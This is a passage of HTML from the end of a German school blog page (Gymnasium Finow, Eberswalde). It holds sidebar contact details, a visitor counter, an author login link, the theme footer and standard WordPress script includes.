</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>
